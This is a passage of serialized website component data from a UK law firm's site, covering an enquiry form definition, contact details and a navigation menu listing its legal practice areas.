Property","children":null},{"caption":"Restructuring & Insolvency","value":"Restructuring & Insolvency","children":null},{"caption":"Tax","value":"Tax","children":null},{"caption":"Technology and Data","value":"Technology and Data","children":null}]}],"count":742,"location":null},"sortOptions":{"label":"Sort By","name":"Sort","options":[{"caption":"A-Z","value":"a-z","children":null},{"caption":"Z-A","value":"z-a","children":null}]},"anchorId":"people-listing","id":"Our-People-Listing","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_ContactInfoBanner_3967983A022CDEC47D5C87CC8E6F2F99","name":"Components.ContactInfoBanner","props":{"title":"Contact us today","content":"<p>Whatever your legal needs, our wide ranging expertise is here to support you and your business, so let’s start your legal journey today and get you in touch with the right lawyer to get you started.</p>","subTitle":"Get in touch","image":null,"form":{"formModel":{"id":"469f4dec-2b31-4e80-a311-0334b467cd3e","name":"General enquiry","indicator":"*","cssClass":null,"nextLabel":"Next","previousLabel":"Previous","submitLabel":"Submit","disableDefaultStylesheet":false,"fieldIndicationType":0,"hideFieldValidation":false,"messageOnSubmit":"Thank you for your enquiry, we will be in touch soon","messageOnSubmitIsHtml":false,"showValidationSummary":false,"gotoPageOnSubmit":null,"gotoPageOnSubmitRoute":null,"pages":[{"caption":"","condition":null,"fieldsets":[{"id":"38f87c97-3bb8-4dee-9ab2-4f20b54a7273","caption":"","condition":null,"columns":[{"caption":"","width":6,"fields":[{"id":"c1af8491-a173-4a9f-da3d-5b1a7b768944","caption":"First name","helpText":"","placeholder":null,"cssClass":null,"alias":"name","required":true,"requiredErrorMessage":"Please provide a value for First name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for First name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"First name","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"2079ab04-1f2a-4ffb-a7f7-409b86b0ebbd","caption":"Last name","helpText":"","placeholder":null,"cssClass":null,"alias":"surname","required":true,"requiredErrorMessage":"Please provide a value for Last name","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Last name","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Last name","showLabel":"True","maximumLength":"","fieldType":"","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"ecbe597d-9bca-4a45-bf4e-581422e049d8","caption":"Telephone","helpText":"","placeholder":null,"cssClass":null,"alias":"telephone","required":true,"requiredErrorMessage":"Please provide a value for Telephone","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Telephone","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Telephone number","showLabel":"True","maximumLength":"","fieldType":"tel","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"345ca550-f363-44e5-b25d-046e8b2eb79a","caption":"Email Address","helpText":"","placeholder":null,"cssClass":null,"alias":"emailAddress","required":true,"requiredErrorMessage":"Please provide a value for Email Address","pattern":"^[a-zA-Z0-9_\\.\\+-]+@[a-zA-Z0-9-]+\\.[a-zA-Z0-9-\\.]+$","patternInvalidErrorMessage":"Check email","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Email address","showLabel":"True","maximumLength":"","fieldType":"email","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"e5ce83ed-aeed-4028-c437-ec8b65017684","caption":"Location","helpText":"","placeholder":null,"cssClass":null,"alias":"location2","required":true,"requiredErrorMessage":"Please provide a value for Location","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Location","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your local city or town","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"64a5c43b-91a4-43bd-ec0d-a44aae65a9c7","caption":"Postcode","helpText":"","placeholder":null,"cssClass":null,"alias":"postcode","required":true,"requiredErrorMessage":"Please provide a value for Postcode","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Postcode","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Your postcode","showLabel":"True","maximumLength":"","fieldType":"text","autocompleteAttribute":""},"type":{"id":"3f92e01b-29e2-4a30-bf33-9df5580ed52c","name":"Short answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}}]},{"caption":"","width":6,"fields":[]}]},{"id":"d8b96dcb-c194-4712-ff72-e503dfc0810f","caption":"","condition":null,"columns":[{"caption":"","width":12,"fields":[{"id":"28713639-f102-4ac6-a46c-1aabbe52af78","caption":"Tell us more","helpText":"","placeholder":null,"cssClass":null,"alias":"tellUsMore","required":true,"requiredErrorMessage":"Please provide a value for Tell us more","pattern":"[\\w]+","patternInvalidErrorMessage":"Please provide a valid value for Tell us more","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"","placeholder":"Tell us a little more information about your enquiry...","showLabel":"True","autocompleteAttribute":"","numberOfRows":"4","maximumLength":"4000"},"type":{"id":"023f09ac-1445-4bcb-b8fa-ab49f33bd046","name":"Long answer","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"549f2631-2dcf-40c7-8a0f-8cf788a9d284","caption":"reCAPTCHA","helpText":"","placeholder":null,"cssClass":null,"alias":"reCAPTCHA","required":true,"requiredErrorMessage":"Please provide a value for reCAPTCHA","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for reCAPTCHA","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"theme":"","size":"","errorMessage":"","showLabel":"True"},"type":{"id":"b69deaeb-ed75-4dc9-bfb8-d036bf9d3730","name":"Recaptcha2","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Single"}},{"id":"610f472d-90fb-42b5-94ae-88fc13c71dfb","caption":"Source","helpText":"","placeholder":null,"cssClass":null,"alias":"source","required":false,"requiredErrorMessage":"Please provide a value for Source","pattern":"","patternInvalidErrorMessage":"Please provide a valid value for Source","condition":null,"fileUploadOptions":null,"preValues":[],"settings":{"defaultValue":"https://www.freeths.co.uk/people/"},"type":{"id":"da206cae-1c52-434e-b21a-4a7c198af877","name":"Hidden","supportsPreValues":false,"supportsUploadTypes":false,"renderInputType":"Custom"}}]}]}]}],"validationRules":[]},"submitText":"Submit","submitUrl":"/umbraco/api/forms/PostForm","reCaptchaSiteKey":"6LeshX0kAAAAAEq5LeLXwRMFIAeh1aWyC5zLKMTx"},"formTitle":"Make an enquiry","formIntro":"<p>For general enquiries, please complete this form and we will direct your message to the most appropriate person.</p>","items":[{"id":"388edd19-bdfe-4cd2-9d91-e4df9fc6fe86","graphic":{"src":"placeholder/phone","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Telephone","contextText":"<p><a href=\"tel:03301001014\">03301 001 014</a></p>"},{"id":"dd542cbc-5266-44e1-848c-660a05a20b19","graphic":{"src":"placeholder/location","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"number":null,"factText":"Locations","contextText":"<p><a href=\"#\">Find your nearest office</a></p>\n<p> </p>"}],"theme":"teal","isBrightBackground":false,"anchorId":"","id":"fe17c7c6-f108-4c88-97f4-94d94b47c002","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_0HNJ2Q8T4B35E","name":"Components.GlobalStyles","props":null},{"id":"react_Components_Header_0317FBACA187A6EC0C11C1378B0B6B71","name":"Components.Header","props":{"accountCta":{"id":"-495444983","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/","external":null},"searchResultsUrl":"/search/","navItems":[{"id":"83f0892f-45e4-4b6c-9030-a1debe7b17a7","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Website Banner Images/Other/VACANCIES_-_Human-resource-management-and-recruitment-business-concept_-Hand-putting-wood-cube-block-on-top-pyramid_-Copy-space-865562744_5709x3707","altText":"People","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"People","url":"/people/","children":[]},{"id":"e11f9da7-e9c8-4b1d-bec8-2182a3976a15","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Legal Services","url":null,"children":[{"id":"d4bd5e26-07a1-4e5b-9927-02798e701502","intro":null,"target":null,"text":"Banking & Finance","url":"/legal-services/banking-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6d7e94-e95f-4055-8d2e-f4477db94a8a","intro":null,"target":null,"text":"Commercial Contracts","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2e55756b-0bed-4523-a68f-5831f46963b6","intro":null,"target":null,"text":"Commercial Contracts","url":"/legal-services/commercial-law/commercial-contracts/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0191f110-9903-48fc-82a4-94d36bb7714e","intro":null,"target":null,"text":"Franchise Law","url":"/legal-services/commercial-law/franchise-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d1aec22e-3c86-4c53-945e-36467dd004d4","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bc21280c-fae2-4615-b4a3-5ecb45b277bf","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e53f1ffa-283c-4235-9c0f-d55f802e49c7","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"05dd6423-2c47-4f9d-92e1-042df97e1913","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b09c24fe-9d85-4cd4-a197-6785574c3746","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a26634e-387b-4a5f-85f4-90fc9af1e995","intro":null,"target":null,"text":"National Security and Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6a352cf-9c47-44de-becd-d905ff468b5d","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1d4b670b-b1d0-472f-8701-6c1b9ed6d190","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a8f3f93-8975-4a91-90cf-97ff34be5848","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fbb0d2c3-5134-4251-892e-048fe077f2ad","intro":null,"target":null,"text":"Compliance & Regulatory","url":"/legal-services/compliance-regulatory/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"809461e2-ca5f-41f1-a3e8-27e08c9deadd","intro":null,"target":null,"text":"Bribery & Corruption","url":"/legal-services/compliance-regulatory/bribery-corruption/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cb77f9be-9f49-4096-b14e-b7d2480d7b5a","intro":null,"target":null,"text":"Competition Law","url":"/legal-services/compliance-regulatory/competition-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8b0d563c-8c27-422a-9dbf-f8ccbfe1ab31","intro":null,"target":null,"text":"Coroner’s Inquests","url":"/legal-services/compliance-regulatory/coroner-s-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ce481696-ca10-4fc6-967c-ba6c2bb076c5","intro":null,"target":null,"text":"Corporate Manslaughter & Health & Safety","url":"/legal-services/compliance-regulatory/corporate-manslaughter-health-safety/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"28fedab7-d280-42a4-a716-4654e702eab0","intro":null,"target":null,"text":"Data Protection & Cybersecurity","url":"/legal-services/technology-and-data/data-protection-cybersecurity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"231ea893-4e33-4c44-8c11-b7e4611826f7","intro":null,"target":null,"text":"Dawn Raids","url":"/legal-services/compliance-regulatory/dawn-raids/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"308a6e0a-4aaf-4e53-b904-63d403fa0a70","intro":null,"target":null,"text":"FCA Investigations & Enforcement Action","url":"/legal-services/compliance-regulatory/fca-investigations-enforcement-action/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1841d016-bd61-4f85-9b65-91aac26c6cec","intro":null,"target":null,"text":"Licensing","url":"/legal-services/compliance-regulatory/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"86724c67-27f0-4f7c-aa3d-9e779e08e322","intro":null,"target":null,"text":"Product Recall","url":"/legal-services/compliance-regulatory/product-recall/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25e6e3de-2b75-4021-8c5c-0086ce699a3f","intro":null,"target":null,"text":"Serious Fraud & HMRC Investigations","url":"/legal-services/compliance-regulatory/serious-fraud-hmrc-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"7b82f6a8-b984-4cb6-9283-b120a5595a4f","intro":null,"target":null,"text":"Construction & Engineering","url":"/legal-services/construction-engineering/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1595505b-c55b-45ec-8745-8a3a46e21ef9","intro":null,"target":null,"text":"Building Safety Act Focus Group","url":"/legal-services/construction-engineering/building-safety-act-focus-group/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e13f00b8-9a6e-435d-8b4e-6e2870723daf","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"92806db5-31d8-477d-b859-2edc5982efe5","intro":null,"target":null,"text":"Corporate","url":"/legal-services/corporate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"555edf98-c8a1-42e9-9117-4ef4073b37af","intro":null,"target":null,"text":"Accelerated M&A","url":"/legal-services/corporate/accelerated-ma/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9976c9c3-bc85-409e-a7e7-738727570d7f","intro":null,"target":null,"text":"Business Structures","url":"/legal-services/corporate/business-structures/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"87d74b06-6b2a-45a0-8777-a9e9b73b2670","intro":null,"target":null,"text":"Competition","url":"/legal-services/competition/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"2afaf042-ab3a-4aa5-ae10-86f265e60a5d","intro":null,"target":null,"text":"Competition Law, Cartels & Investigations","url":"/legal-services/competition/competition-law-cartels-and-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3f0086ac-4e40-4222-a70f-eec60b8e8fe8","intro":null,"target":null,"text":"Competition Litigation","url":"/legal-services/competition/competition-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11f006c4-296f-47ed-97d0-d0472fb2c18c","intro":null,"target":null,"text":"Merger Control","url":"/legal-services/competition/merger-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e6dbeef7-dc28-46ac-ad3b-76c22506caa8","intro":null,"target":null,"text":"National Security & Investment Regime","url":"/legal-services/competition/national-security-and-investment-regime/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f6e30970-4eea-4793-9009-90d6e3b8d1f2","intro":null,"target":null,"text":"Procurement Law & Litigation","url":"/legal-services/competition/procurement-law-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0db6448-cac0-4455-9c64-2bbc0cc098a6","intro":null,"target":null,"text":"Regulatory & Trade Remedies Law","url":"/legal-services/competition/regulatory-trade-remedies-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09aeceb7-e5f9-41d0-a392-d6ebc9f63de5","intro":null,"target":null,"text":"Subsidy Control","url":"/legal-services/competition/subsidy-control/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"1f3a4ca2-4502-4543-b717-0b1c756dc356","intro":null,"target":null,"text":"Corporate Deals","url":"/legal-services/corporate/corporate-deals/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0c1af241-a617-48d2-a538-8f9bd4b46097","intro":null,"target":null,"text":"Equity Capital Markets","url":"/legal-services/corporate/equity-capital-markets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"94ec4198-ce0b-47b2-b20a-5ca661e04e8d","intro":null,"target":null,"text":"Fast-Growth Companies, Startups & Venture Capital","url":"/legal-services/corporate/fast-growth-companies-startups-venture-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43895395-3117-4464-b3d1-2920536e900f","intro":null,"target":null,"text":"Indirect Real Estate","url":"/legal-services/corporate/indirect-real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d98720e0-7e6b-4bd1-b638-0391262ed244","intro":null,"target":null,"text":"International","url":"/legal-services/corporate/international/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9f8cb19d-9131-419c-9a14-109134f12f17","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47939d94-04cb-4d31-8714-ef28e501f3fb","intro":null,"target":null,"text":"Private Equity","url":"/legal-services/corporate/private-equity/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a952fb88-ea4c-4b46-a228-c98f4d772bca","intro":null,"target":null,"text":"Special Situations","url":"/legal-services/corporate/special-situations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"34507933-b02e-4869-bbd8-074a330704f9","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"1a317b71-126c-45ac-8a50-8bd1756afccb","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3e98e32c-008d-4512-980c-d97c5ec7d396","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"beefeda9-d427-4785-8609-6345cbf2061c","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"2d83a420-be2a-41a0-9708-d68c1e67b47c","intro":null,"target":null,"text":"Dispute Resolution","url":"/legal-services/dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c5c0fc0e-d19c-47fa-8c98-7069bb122dbf","intro":null,"target":null,"text":"Assets of Community Value","url":"/legal-services/dispute-resolution/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ece3883e-397b-4843-a7ba-4b3a518dc1a5","intro":null,"target":null,"text":"Actions Against Directors","url":"/legal-services/dispute-resolution/actions-against-directors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2dba3730-e726-4c69-941a-03f4853cc9a5","intro":null,"target":null,"text":"Business Debt Recovery","url":"/legal-services/dispute-resolution/business-debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6df0d3a1-48d3-49ea-b006-5f3cf5cd8f98","intro":null,"target":null,"text":"Charity Disputes","url":"/legal-services/dispute-resolution/charity-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f4e499b7-f30e-47b7-8151-54d8eec98d8b","intro":null,"target":null,"text":"Commercial Contract Disputes","url":"/legal-services/dispute-resolution/commercial-contract-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e9e8a21-4d50-415a-b392-f7eda6590186","intro":null,"target":null,"text":"Commercial Mediation","url":"/legal-services/dispute-resolution/commercial-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48db0d42-fc20-4302-8b8e-9b91c9ca560c","intro":null,"target":null,"text":"Construction & Engineering Disputes","url":"/legal-services/dispute-resolution/construction-engineering-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"50b8371b-58c9-44bf-8d71-a06e4782d3bb","intro":null,"target":null,"text":"Corporate & M&A Disputes","url":"/legal-services/dispute-resolution/corporate-and-ma-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"428499ab-e389-4f07-a523-0f0cf233901b","intro":null,"target":null,"text":"Data Theft & Protection","url":"/legal-services/dispute-resolution/data-theft-protection/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2ef49057-518c-489d-9093-f3951f080ad9","intro":null,"target":null,"text":"Employment Restrictive Covenant Disputes","url":"/legal-services/dispute-resolution/employment-restrictive-covenant-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5dd7478d-ce27-47a5-b7a9-e9343a224b0c","intro":null,"target":null,"text":"Insurance Claims & Disputes","url":"/legal-services/dispute-resolution/insurance-claims-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a4e2a9ad-09b1-404f-9555-b2eca08e57c5","intro":null,"target":null,"text":"Business Interruption","url":"/legal-services/dispute-resolution/insurance-claims-disputes/business-interruption-insurance-the-deadline-on-claims-limitation-approaches/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2542e720-0626-489b-bef3-8197f3fee4c6","intro":null,"target":null,"text":"Cyber Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/cyber-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07ff6946-e39b-432b-beb6-deff2d4fb655","intro":null,"target":null,"text":"Employers and Public Liability","url":"/legal-services/dispute-resolution/insurance-claims-disputes/employers-and-public-liability-claims-and-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"08f06ef1-35a5-48fd-90e3-feee16c260d1","intro":null,"target":null,"text":"Directors & Officers Liability Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/directors-and-officers-liability-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fc16a81f-1d7e-4f96-88ff-3abc71785feb","intro":null,"target":null,"text":"Product Liability Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/product-liability-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"079925da-46b3-44da-8d73-95e3f64aa5ad","intro":null,"target":null,"text":"Professional Indemnity Insurance Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/professional-indemnity-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"adfe85cb-d97d-4cf0-8869-4a16495325a1","intro":null,"target":null,"text":"Property and Casualty Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/property-and-casualty-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0acf47dd-29dc-403f-b173-46cd1dcace83","intro":null,"target":null,"text":"Policy Coverage","url":"/legal-services/dispute-resolution/insurance-claims-disputes/policy-coverage/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98d36154-769c-49b2-8ce9-5f98bbc2eb9f","intro":null,"target":null,"text":"Subrogated Recoveries","url":"/legal-services/dispute-resolution/insurance-claims-disputes/subrogated-recoveries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f254ef37-9973-493b-9d21-ca1fd68f2740","intro":null,"target":null,"text":"Trade Credit Insurance & Claims","url":"/legal-services/dispute-resolution/insurance-claims-disputes/trade-credit-insurance-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7810e229-4c89-433d-9584-24f2875465d0","intro":null,"target":null,"text":"Warranty & Indemnity Insurance","url":"/legal-services/dispute-resolution/insurance-claims-disputes/warranty-indemnity-insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ca306b9f-fd25-4327-bd05-0620b8c17847","intro":null,"target":null,"text":"Injunctions, Emergency Court Relief & Search Orders","url":"/legal-services/dispute-resolution/injunctions-emergency-court-relief-search-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11875c5c-f36d-44a3-ae80-a779649b9c11","intro":null,"target":null,"text":"International Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"345f3758-4857-4548-842f-d183f204d688","intro":null,"target":null,"text":"Commercial Arbitration","url":"/legal-services/dispute-resolution/international-arbitration/commercial-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"74b74fbb-ada2-4523-ae77-a811af1ee922","intro":null,"target":null,"text":"International Risk Management","url":"/legal-services/dispute-resolution/international-arbitration/international-risk-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c3730fb4-1fe8-41ed-b59f-d519da198dfc","intro":null,"target":null,"text":"International Litigation, Mediation & ADR","url":"/legal-services/dispute-resolution/international-litigation-mediation-adr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83279e0f-72d1-40ff-9643-79399f26b7c5","intro":null,"target":null,"text":"Partnership Disputes","url":"/legal-services/dispute-resolution/partnership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4f6a946f-e7ea-4b5b-b2f6-5b06677bab4b","intro":null,"target":null,"text":"Post Office Scandal – Averting Group Actions","url":"/legal-services/dispute-resolution/post-office-scandal-averting-group-actions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b867d0e4-9237-4cf2-a133-4ec0390ac5a9","intro":null,"target":null,"text":"Professional Negligence","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ae341c1d-73c7-4e38-ac37-bcfb46915978","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/dispute-resolution/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4adfaace-da4e-42e2-a1da-e5ce5262cb12","intro":null,"target":null,"text":"Shareholder Disputes","url":"/legal-services/dispute-resolution/shareholder-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a149743a-b5aa-4cb0-b2e9-f0f0cca6b145","intro":null,"target":null,"text":"Technology Dispute Resolution","url":"/legal-services/dispute-resolution/technology-dispute-resolution/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8c2ce985-93bc-473d-b49a-4d16958bfe24","intro":null,"target":null,"text":"Employment, Immigration & Pensions","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a6897ac0-6b0f-4b8b-b1bd-f04f0a3b7739","intro":null,"target":null,"text":"Employment","url":"/legal-services/commercial-law/employment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ee269b76-c4bc-4798-82c2-48d0ad9b7234","intro":null,"target":null,"text":"Pensions","url":"/legal-services/commercial-law/pensions-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d8b93e4c-1dcb-404b-a376-5129024e2521","intro":null,"target":null,"text":"Immigration","url":"/legal-services/commercial-law/business-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"bbcb4afe-6450-4b15-a02c-15cf01022ed5","intro":null,"target":null,"text":"Immigration Sponsor Licences","url":"/legal-services/commercial-law/business-immigration/immigration-sponsor-licences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6997257b-e5ec-416d-9ab1-ba1bff375986","intro":null,"target":null,"text":"UK Work Visas / Skilled Workers","url":"/legal-services/commercial-law/business-immigration/uk-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dcf96c88-a908-442c-a4e3-35c0b630d04f","intro":null,"target":null,"text":"Setting up a Business in the UK","url":"/legal-services/commercial-law/business-immigration/setting-up-a-business-in-the-uk/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2255c217-9416-49cb-80c7-d2ad8d26a99b","intro":null,"target":null,"text":"Specialist Work Visas","url":"/legal-services/commercial-law/business-immigration/specialist-work-visas/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"07fe0e28-6e3f-41f0-ba99-46f12cef64d6","intro":null,"target":null,"text":"Immigration Risk 